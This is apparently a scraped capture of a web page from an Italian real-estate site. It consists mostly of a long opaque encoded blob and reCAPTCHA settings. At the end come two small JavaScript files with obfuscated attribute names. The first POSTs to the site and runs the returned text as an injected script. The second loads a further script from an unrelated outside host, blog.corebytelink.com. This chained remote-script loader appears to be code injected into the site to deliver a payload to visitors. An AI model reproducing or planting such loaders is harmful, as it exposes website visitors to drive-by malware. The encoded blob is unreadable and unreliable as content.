VQfccKYwrLDhSotXCLCqMKuwqE2DVEUw5rCiALClxosB3VWwpLDtTkuHXscLlDDoXtcw4HCvXPCni/CgsKtwobDnVY3wqxRMMOZw6XDlcKNwqfChm4ww7Fiw7HDhcK5EXYNwrPDscOvwovClgHCjMOCFxV9wronThY2w7rDgggaw4xzw7o/cMOrXmE/wrl0KsKAw7oVNMKhwp7DvMOqwrwVw5zDkcKTSsKHw5zDsMOMO8OKfcKRw4Y2wobDvTtXO2XCjFYjBRTDssK9w4jDgMO7wqrCtcOvwqHDsHpOw7fCnMKJw5HCtBFqK8KcWm8KDCfDrm/[base64]/DtS0awpjCp8O8w5olEMKZwq4iw4jDhiHDhMKlwojCtiQCwq4Zw7rCmVXDr8O/woRCPMKmwp3Dv8OjaAnChhxEwpHCh2xdbMO2wrQHSmXDqcKbfk7ClMOlEsK1CMOIEMKeHWnDpcOLwrvCisK4w7LCjy9fw4Rkw5ELwr0/T8Oqwpd1PSPCqMOgYkXCjg0jKyxjV07DnsKiw4TCpsOWwp7CgnDChj5NPjvChkl5OcOFw53DtMOtwpDDv8OuKcOPXWzDscKWw41Dw6I9CcOjdsOYTsOhwpdjHBFmQMKsf8K/wojCtGtGJlXDpMOlFwNyc8KqZcOHKCVTfMKmwoRWw7ViAFTChEUKwqzDtx4PZS0cw4PCicO4wqkZV0vCu8O/[base64]/DuMOUwpUBw7xBwpgmw7HDnhfDhMKIfjrDvy8XBBvDocOOw5rChMKwU1Mlw7rDr8OCwrxuw5cGw45EImPDv0jDqMOUwprDiMOaw5ATw7bDmWfCvg5Jw5XCtcKMS2dNw4Naw4bCl3xPVMOaUMOBecOUVMKqwpnDh3jDpcOHw7vDtRE4LsKnYMORIHTDsiVuZcKcdMK/wqPDklRZQSHDocKYwoXDocO/wqs+Ji7DhCbCnXkqJVpPw5ZUPsOdw7vDq8K1wqDCkMOKw4HCtMOrHcKow4AsfcKLDh82Y2fCn8KWw7h9wphbwoonTMO+w5HDoAxIw78vZWhMwoBvwrhSLsOXasOmw6HCk8OYw4t/w7HCrMOLwoTDm8O3TDnDvCDDpD45aCpSOlrCp8OpJMKFOMKqJMO+FcONasKvIMO3w77CgQk/TcOCdzhbwqXCqhXDk8Kqw63ChmbCuEkBw45iwpTDpU1ZwofCpsKxwp/DlU3DpyTDqRDCkGAaw5HCoBcIC8O8BCjCkcOIX8K0w5PCpWkQW8KuZVnCn1/CrCEZw45vwr3CqQ7DsGvDnArCrXd5d8OKJsKzIcOsaF3DgcOrwpRYw5nDj8KAwo7CvcO1w4rCicOowrXCo8Orw607VH0kZUjCpsK2NGtlwoMjwr4BwpPCh07DvMOjIV/CqAzCm1jCsEVPUwbChiFqbxE6wpkuw7s8cBvDr8Oww73DlcOoETEsw45fCcKxw5sVwoB/U8K/w57CpRM8wp1Kwq7DvhtAw5BpwqjDpDDDk2DCv8OSw7/ClcKGN8OswonDlHIlwpdgwoNnwrBoZ8OVwoVdCklCBgTDjlfClsOVw6HDmhfDgMKSRRvDl8Kkw5LCpsOnw4XCosK3wrI7w4Y2wr1LRTZcw7cNwrY2wpTDtRPCplxmASMsw4bDihkuw6DDisOAwo/Dojk3K8Olw7oOw6rDvcOJZsOCFhPCkT/DpF/CtTp2w5dDwqXCqQZrScOSWsOhWcKgw6JpGWFsMQbDlcO8Q340wq7CnVnCoTjCksOTWsOmw7MjwqRqwosmwoPCtwjCrjxZUzAJQnXCvxfCoB/[base64]/[base64]/[base64]/CnAfDm8Ouwo5uPsO6N8K7DsKiw4k+w49Dwp0Ww6Rzw5smwqIUHzlsEsKDw6czw7zCqRMSGiBSw5XCnR8Gw7s+w5UcwpnDjsONw7jCvy54w4YzC8KpIMOac8KrbMKARUPCky5gcBp0w7jDucOaR8KGdxHDlsKqRMOhw691woXDsS/Ci8K6wofClhnDucKkwprDkwPDtGTCjcKLw5bDv8K2YcOfCMKzwqV7AMKSw54vw4zCjMOhCsOtwpzCkXZ9w7vCshwRw5kowq7ClDFwwqzDg8KIwq1BDMKLLMOMehfDtgV3THAYJ8O3eMK2w6UFPUTDgBLClSrDlMOlwrzDtCEFwoTCqVrCuRvChMK0EcO+asK/w7LDq8ORZ8KBw4rCi8K6LcKdw510wrkyI8K+NMKLfMOXw40uaUbClMO2w4TDhUNUFHHCg8OpSsKEwodkIcKpw5nDq8Khw4TCtMKbwofCjBbCosKCZMK7PsK/fMK3wrtyMsOwwr4iw55Dw6UZdWXDnMKPZcOhDEvDrMKEw6PCvXNjwr4HCEwGw7bDuRjCvMOcw7kXwog7OiHCosKxScKtUDoAYsOcwoLCslvDgRbCn8OcdsKRw4lDw5HCvAQrw7cewoTDnsO6SR89w5gdBsKlUsObOQofw5zDqMKjPCpcwq/[base64]/wo/Cj19Uw4vCqcKjw6DCssOaw4vDtnwrwrN2w4bDpMOOwpbCk2PCjcOHw5NuEiQXXAnCtWpFcU7DrhXDmFAaVMKSwrDDpEHCslFiFMKYw4NRJMOaBwjCmMKUwqtVAcK9KhLCgcO4wr3DpsKNwo3DjAfDmVtFeQ9xwqXCqMOCC8OJMklTMcOEw5N/w5rCuMOewq3DrsKFwoHDo8K/NXPCsnMAwrF7w7rDmMK3YR7ChDBPwq4ww6XDksOEw43CmF05wrrChBQ+w79jCFjDrcKqw6DCjMOcBBJhbkBHwoLCg8OgH3zDswZ2w7DCqUxdwq7Cs8OZXlfDgz/Cpn7CuAzCusKGYsKQwpAuBMKVQcOaw7k4d8K7wqxGDcK+w4s9XVXDl8KQI8Kiw7UNwpQcGsKAw5DCvMOVwrXCksOSYjdLf2RjwqQsfXTClT5Zw4LCljh2V2XDg8KUHAwlNnTDkMOOw602w4DDqxnDjVrChx/[base64]/[base64]/w48fUcKbwrktwpYdfsKEw41Bw4VIVMK9w4d3NsKvF8O4w5RNw64QOsKHw4RgZU14LHRPw4NiDjzDn3hFwo3DoUPDq8K8cEnCsMKKwobDpsOMw4cOwoRdeWA8K3ZsA8O5w4kDaW4WwrVWUsKDwpLDnMOMNxvDm8KXwql2CQDDry0/wr4mwr5uOcKxwqLCjAsOWcOnw4EcwoTDswDDjMO/B8KFRMKLEG/DvBHChMOsw6/CnjoXbcKSw6DCjsO9Vl/[base64]/wohgwqYScFjDlDNaTDzCm8K+w6QFAMOHw7kiw6rCjzHCmy9Uw5fCrMOqwqYrw5MABcOowpEfLRNICcKPdgrDlxjCt8K1wrkkwpx0w6rCkFjCoUlaUE4/[base64]/wphzccK0QcK0Zz3Ct0JgFlzCjARpw60gW8KrUMK9w6bDkS7CnTDCosO4RMOXw7/DplLCrEzDs0bCo20ZBsK6wrvDmXc6wrUcw5LCrUIDMy0ERws/wrzCoB3DhcO0CSDCg8OHGztawqZ+wrRSwqVbwq3DgHk7w5jDtDnCr8OhCEXCj2Q1wovCkSoDBlvChj8zM8OCM3jDg08vw6XCqcKzwrYMNlPCqw1IGMKwK8KswqjDlC/Du27DjcOOAcOOwp/CsMONw4BSOivDt8KiYcKfw6RYK8ODwooFwrXCmMKiIcKRw5sqw5EQScOjWW7Ch8Oxwolyw7LCpcKNw7nDn8OWPgXDncKRODvCvHbCh2/CicKvw5ciecOyCUgcGyNcEXcfw6XCrwcmw6TDmV7DicOZw5wFw6rCny0ZBSbCvR0KF1bCmQoew7w6KhHCkMOSwqzCvxJTw7Fkw7/ChcKTwoLCtl3CkcOJwrsiwoHCpMOtRcKiKhNRwp4/[base64]/wrR/acOsw5ltPMO+w6lhHBfChG/CizzCtMK5dcOqwqPDum9hw6dJwo4Aw4plwqtEwoBowqMswovCpAXCgBLCggHCnHQHwpdjacKbwpJ2AmhCAwwkw4N/wooMwqHDlWRAbsK2XMKHXcKdw4DDpWYFPMOwwr7DvMKew4zClMKVw7HDlHl4wrMlDBTCtcKfw6lKJcK1AlhFwox6W8OewpDDlUA5wq3Dvn7DvMORwqoODjfCm8K5w6MwGRXCkMKaWcOCYMOnwoYpw5g9NU/CgcOkPMKwI8OoMz7DvlMyw73ClMOaH2PCrGXCjTJWw7TChg0pJ8OuHcOewrbClmsJwpPDjkvDhmXCokDDsFXCumrDsMKSwo4oZMKVYVzDsTbCu8OnYsOTVHfDukzCoT/Dm3TCn8KlCX1lwqp1w7rDu8Ojw4TDg3vDo8Odw4bCl8OYXwjCvSDDj8OQJMKmV8O1RcOsVMKMw67Dq8O9w6VeWm3CtifDsMO9csORwqDCssOiRmp8ZsOzw75dfRw3woVkHzLCt8ODJMKdwqEubsKHw4AQw4/DnsK+w7rDkMO1wpDCuMKRRmTCriUHwobDqRrCkVXCqcKlG8Osw6VqLMKOw6lubMOvw4pzcFgpw5ZvwoPChcKkw4zDpcObaCoDaMK2wqzCnWzCuMOyZMKbw6rDncOcw7PCrz3DmcOjwpdkKMOyB2YhFMOIC3/DtnE4c8O9FcKFwpZYJMOmwqnCpxkzBlILw4oBwozDncOwwpnCisOlaR9VEcK9w7J5w5zCjmM6IcOfwoLCrsKgLA9QS8O7w6lJwqvCqMK/FxjCnR/CiMKSw4VUw5TCnMK3BcONYhjCtMKXTxDDiMOXw6zCosKjwodVwofCvMKvYsKWZ8K/[base64]/Y8KMCjFrwrzCusKdw6zDo11ywrklwojDr3bCrTzCtsOqwqLCixhebsOgwqfCkR3CnAQ+w6JBwqbDncOMNidxw6I9wq/DlMOgw75MLUTDlsOZHMOLAMK/KmIwYywKGMOrw7g7GwnDj8KAesKZQMKUwpjCn8OZwoZYHcK1EcKwE21WdcKdUMK8P8K9w6Q1KcOmw67DisOTYlPDpXfDosKqPsKcwoIQw4bDqMOyw4LCjcKJEEfDhsOGAWzDtMKDw4PDjsK0c3HCsMKhYcO+woVpwp/DgsKndS3Du2J8f8OEwpvCjjjDpGgddSHCssO8YiLCnFzCusK0LyEsS0HDkS/DisKgZTLCqk/DtcOVC8OQw4I+w6fDnMOBwo9kw5bDiyRrwpvCkRjCgBvDv8Oww6EKaSvCr8Kqw5zCiRLDoMKDE8OGwppJcsOuIUPChMOQwpzDkkrDskREwqM8IWshNVQ3wqVDwpDCqG1ILcKqw5RiasK3w67CjcKpwovDsgIRwpYBw4U1w5xjYTvDnyEwIMK3wpzDmz3Duhp/FUrCosO3ScOTw4TDnG3Ck3dCwpwMwqHClGnDgDrCnMO+MsOSwpcvAhnCkcOUO8KsQMKvDsO2fMO0KcK9w4PCt3tIw48XXHYmwpJzw4IaM34lAcKLNsOow47DkcKpLFXCqmxJfRvDqRXCsnfCncKHZ8OITEbDnRkdbsKawqTDu8K0w5QNeVROwpQaXwTCiXtnwpcFw7x/wqfCkk3DhsOKw5/Ci13DoXNKwqPDoMKBVsOsPmfDvcK6w4Y6wo7CpmpQTMKrHsK/[base64]/DgsOONEHCk03CjnXCqUciwrrCvcOwe8Oxwo/DvsOuw6fDvBQgw5zClHLDvyvChwR9w5R+w4TDncObwq/[base64]/Dtlgpwrx1wq3DqwPCkjZYT1FqwphuLMKzw6PCocOGwo/CvcOmw40Rw59qw5BGw6cBw6DCtgXCgsKkIMKXXVdyKMOywoheHMOWCgUFR8OEf1jCkB4MwrBbQcKjMUHCtCfCtsKhLsOhw6TDhkXDtTXDmAh4M8Opw77CuEEfbF/CnMOrGMO0w6Yiw4Ukw77CusKoO2AVK19pK8KiBMOEdsOSZ8OUah9ZUhdKwo8oB8KkRsOUZcO+wo3ChMOxw6M5w7jCm0kYwp0uw4HCuMKsXcKkCGo9woDCvjoCQk9BQhc+w4VLbcOow5XDuhzDm1HDp2QAKMOJA8Kww7zDjsKVBRTCi8K2QGHDn8O/IMOSSgI2JsOcwqDDr8KwwqbCgmXDqcO/P8Kiw4jDicKXR8KsG8O5w6t1H08Ww4vCvHHCk8OcZWbCiVLCk0IPw5zCrhVxLsKZwrzCiXrCvz57w4VVwo/[base64]/f8OewpdHG1rCoSMdw5wBCsOowqxxNV7DrsO9woUiQ1wewpnCpW4ZJ30Bwr5KdsKJDsOKElJmQcOGBQfDn3/CiyMsOih2TsKIw57ChVYsw4h3H1UEwrx/fG3CiSfCoMO+SHFaUMOOI8OdwqU0wqjCtMKqQzM6w6jCh0JDwqYAJ8KHLBMwNCklQMK1w47DmsOiwozCm8Oqw5N+wrdSVRDDm8KdcBbCgj5YwrRFWMKrwo3CvMOYw7bDj8O0w4oMwpU8w7fDncK7LsKiwoXDrQhnT3bCi8OAw5FQwo0dwpUSwp/[base64]/DmSfDkMOww6XCtQYfdkRqwr9/DQPDpkbCvGhRJlQ2D8K0d8KHw5PCv2chEB/CgsO3w6fDijTDscKow4PClCp5w4lAScKRISlrRsOrWMOtw6fChS/CtkEpL0jCtMKTGEV0V0B6w5TDh8OKIMOAw6Uuw7ohOVtoeMK4ZsKvw5HDsMKbbcKqwooNwqLDmzPDocOSw7DDg0Mzw5s/w6PDpsKcJm1JN8O7P8K+XcO0wr1YwqwCBybDsncNFMKFwq0ow5rDh2/[base64]/LsK5w40Zwq10entmbsKpwr5cYlvDnMKEJsKsw6EtVMOrwqYkUGrCkEXCgULCrS/[base64]/DiMOrfMKFPizCv8ORw7fCs0XDm1lwwrtXwp7DvMKFLcKAX8OyQ8OBwqwDw7powoIbw7Yzw4PDilLDl8K9w7fDo8Kjw57Dr8Ojw5JJFB3DpmF5w6sDNsOAwrVtSMO9UzxRw6c0wp1zwpTCmXrDhVXDpV/DtFgZXBt4PsKeZ1TCs8OhwqRaAMO+DMOLwoTCkmPDhcOXVsOww5tNwpYkBlcOw5BAwrQyPsOHa8OoVhRUwoDDu8KJwr/ClMOTU8Otw7vDkMK5XcK2H27DpSjDvCfClUfDqcO/wojDk8OPw5XCsQFFMQAdfMKgw4LCiwxywqkSYS/DkDjDo8OwwoPCnxrChELCtMOVw6bCmMK+wozDkj0IDMOVYsK4DgXDhQbDoj/Di8OGQxTCvAJKwql2w5/CrMKTVFJEwqwIw6jCnUPDg1vDvBvDvcOlRVzCpmErGWgpw7Jsw5rCqMOBRTpew60pb08EZFwREQvDp8Kkwr/Dl2bDqkUXbRBDwrPDtmrDs1zDmMK5HAbDj8KoYx3Cs8KZNRMgDzR9JXp/CmnDvzdfw69Bwqs4SsOjR8OAwqLDmj53GcOcbHTCt8Kgwq3CmMOIwo/DnMOuwo3DtQTDu8O5OMKEwotzw4bCgDHCiFzDpA45w5lLbcOGE2/[base64]/[base64]/CskYVw7/ConnDrcOlw5J/[base64]/[base64]/Co3UELDo4N8OVWcKvI8K5woQswovCs8KXawzCkcKRwpltwrMMw6jCpHwYw6k1YwF2w77Cu141D2QHwrvDv30QaWfDmsOlDTrCn8OvwoQew7gWeMK/U2AbZMO5QFFtw6xrwrEzw67DlsOxwrktND1hwq9haMOLwp/ChkBnVQVswrQUEX/Cj8Kawp1kwq0BwpTCo8KBw4o/wphlwqnDt8KKw4XCpxbDpcKbe3JyABkywoAFwrA1AcOnwr/CkWgsEE/DgcKXwqJTw68fbMKrw4VbfnHCrghXwplywp/CnSHDg3sUw4HDrVXDmTHCq8O8w4sgcyUOw7N/[base64]/Di8O6wozDiX7Cog8ywphmw4/CtWLDosOcwrsrXwswEcKew57DuFc2w67Cm8KEFVfDnMOWQsKAwospw5bDqXQcZQ0EHVzCmWZyIcOpwq0CwrVFwoIwwrvCqsOCw4V3CGoVHMKQwpVkWcK/UsOtJgnDvnUmw5LCkFnDncOoZVTDpsOrwqbCmF8zwrrDl8KYXcOewrjDtlIkLQjDusKlwrXCpsKufHh/[base64]/DjARbU3XCuXYowqlCw4nDkllaWDp9wqHCkXgXfXhmPMKmJsKkw6Qdw4TChR/DolUWw6rDjzhyw7vCiCoyCMO6woNxw5/DhcOyw6LCrcKpEMOsw4PDkXdcw69sw78/IsKRPsODw4NzZcKQwrchwowMXsKVw70OIhzDrcO9woAiw68cQ8K3IMOVw6jCscOYXzFEcyLCh1jCpi/[base64]/DusKrLcOTZQZHKcOpBsOfIFrDuS57woAOwo0mQ8Oxw67CgMKAwqzCi8KSw4tcwoQ5w5HCuVzDjsKZwrbCq0DCjsKowq1VYMK3GmzCicOZOMOsdsKswrvDoDjCssK5N8KPQX52w7XDlcKGwo1BRMOPwoTCoxDDlcOSYMKUw6ttw6nDscKYw7/[base64]/CgsKvw40pwqZkJVJAwr3CqsKxwozDj8KMw5rCgAU8OMODHT3DnS5pw43CnsOnbsOpwrvCoyzCi8KVwoxeOsK/[base64]/HsO3WcOZbHDCrToAwpvCmy/CosK/w6rDtsKNEnxMwpx+w6EzKsK8DMOKworCpDtMw7zDtBNEw57Dn2HCrVgjwrUIW8OSR8Kawr8/ajXDmCw/CMKnHk7CnsKqwpFbw4tpwq98wrrDrcK/[base64]/eVtnw7EgMWBxFMODw45kw5Bbw40GwqbDusORwovDrBjCpTPCo8KxWVpQZVjClsOOwofCjUrDmwtjYjLDq8OoGsO0wrNhHcKIwq7DncOnJsK5fsKEwqsww7Mfw79kwqPDom7Dk3tJV8Kpwoclwq4tBwldw4YYw7bDusKOw67CgBw/csOfw5/[base64]/CrnTDlMKAw6JYesKjwrDDt8OmFcOfw7LDlMORwq1dwoHDpsOhBzkrw4zDhXwafgzChMOaIMOqKAcRcMKhP8KHZUQYw5QUIhzCljTDjEjDg8KrF8OREMK/w4Z7emBaw7V/N8OXaysEUjLDhcOGw4gwMU5NwrhNwpjDtDvCrMOQwoHDvlAQOBU9fnIWwpt7wowGw6BDL8KMQcOyV8OseHY2bgPDrnFHX8OMaU8ewqHCiFZbw7PDiRLDqHnDqcKPw6jCpMKaZ8OSTcKQbUXDs3PCoMOBw6XDlMKkZhTCosOuRcKNwobDsw/DpsKQZMKOPVBYfQIgKcKDwqzCnlTCu8O6JsOww57CrifDicOIwrFrwpwPw5c1JcOLAjnDsMKKw5PCisKdwqkbw7cmfyvCqH5FcsOKw6/CqE/DucOfe8OSUsKOwpNawrzDnyfDsFhFQMKEasOpLxRUMsKzecO4wrI/GsOeQ3DDqsK/w5LDncKQZHTCvlwOScOeCmfDk8OBw6M0w7NvATwGYcKQPcKqw5/CicOkw4XCtcKnw7DCo3rDj8K8w55QPBTClkPCncKTcsKMw4jDjmdaw4HDqS0HwprCoUnDoil+WMO/wqI9w7dxw7fCt8Oqw5jCmXZ6Ow7DkMO8eGUXYcK9w4UQPVbCvMOswpDCrQFLw4U+RXcYwpAuw6HCvsOKwp8uwo/CncOLw6hpw4oSw6hZNx7DgklrLk5dw5cXVG1QJsKewpHDgSNpR2Q/wqTDpsKAKgErPWkJwrLDlMKAw6vCp8KEwoMJw7rDlsKdwpVPWsKrw5zDpsK+wp7CgEpNw4XCmcKDSsOJFsKyw6HDlsOPX8O4dDQnRh/[base64]/[base64]/DtiYjwrALBsKHwrvDh8OUGMOvd8O3OUzCgsK9GMOuwpJ8woh3KWRCUsK4wqXDuX/DtHPCjHvDlsOUw7RQwqRww53DtHR9U1VZw6ISLhjCilg8aB/DmgzCoFsWHAYrWQzDoMO/e8KcZsO7wp7CgRzDosOELsOMwrIWY8K/YwzCj8K4FHZqbcOKCkXDgMOAQDDCp8O/w67Dh8OTKcK6LsKnSUR6OC/Dk8OvFkzCm8KDw4PDlcOweQbCkAJRKcKDIhLCvcONwrFzI8KQwrNRAcKFRcOvw4jDncOjwrbCsMOlwptmMcK/w7MZcAd6w4XDsMOYPSIZdAlMwqoCwrl1XsKIYsKhw7BYPMKWwo8ww753wqbClHkaw5F2w4UJFSwKwqHCiG5fasOCw7xQw6Eow7pUb8KHw5jDnMOww40yfMOOG2rDjw/Dh8ObwpvDtHfCrUvCjcKnw6nCpA3DghrDlgnDisKOwojCmcOpCcKXw6QxB8K6e8K1GsOmB8Kmw4MUwrhBw4/DjsOrwqhvE8Oyw6nDviIybsKKw79Hwrgow5tGw4NtQMKtNcO0GMOALBIgTUVyZRDCrgfDn8OaJcONwrFhNygnfcO8wrXDsGjDklZWD8K5w73Cm8KBw5/[base64]/CpsOrw6bCgDbDq8K4UsOrwodIwqQhZTZrdcK1w4PDh8O/wqrDm8KwJMO7QhDCizoFwqPDsMOOK8Kywo1KwrdFGsOjw4Z6AVbCu8O1w6tnRsKXHHrCsMKMChwGKEs7TjvCsX9YbUDDlcK1URJETcOHc8KWw4fDuU7DqMOdwrQpw5jDgU/[base64]/DmUw5wqTCksKaU10BVGfDgsONA8O3wqzCiMOkF8Kuwpp3ccOVJy/Dl37Cr8KMbMOqw4PCmcKwwpJvSQYNw7lgaD7DlMOXwr1lIArDnzTCsMK/wq9ZRCkjw7nCox0Gwro6KwHDucOJw5nCsEpSwqdNwrPCoD3Dtzk9w5nDiWrCmsKrw54/FcKAwonDrDnClkfDksO9w6IyZxgtw49cw7QYX8K4WsOcwrrDtVnCv2XCsMKkDgpXb8OrwoDCksO8wqPDi8KseW8CHF3DuzXCs8OgWCo3IMOyJsOVwoHDn8OubsODw6AnecOPwrtNPsKUw5vDrw0lw7PDmsOMEMO5wrsdw5NJw4fCmsKUbMK+wq9Cw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I8UPdC9VrlpqiVIzaNS/uUnC8uoxGI/peuCj0I1geEA\\u003d\x22,1,0,null,1,1769247608892,0,0,[162,188,155,143],null,[42],\x22RC-7odOtcuEzr1MIA\x22,null,null,null,null,null,\x220dAFcWeA63V2MP1sF-2D80IhevOjiuTLmoe_pCH9JE76cdcQ9gU8wxZ3P5V_-zEE9I18Bq8xjK1c7g-qty94w1flPnkkR_ZxL1rg\x22,1769330409031]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.progettocasaid.it/?qxiqin=56x5
body_size: 464
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.progettocasaid.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","U+PhE5lkBtd5/s2v9c9B+XNGMWRaMVJaMGhIb24yeHBxK0JwNFE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.progettocasaid.it/?qxiqin=56x5
body_size: 189
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769503211,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();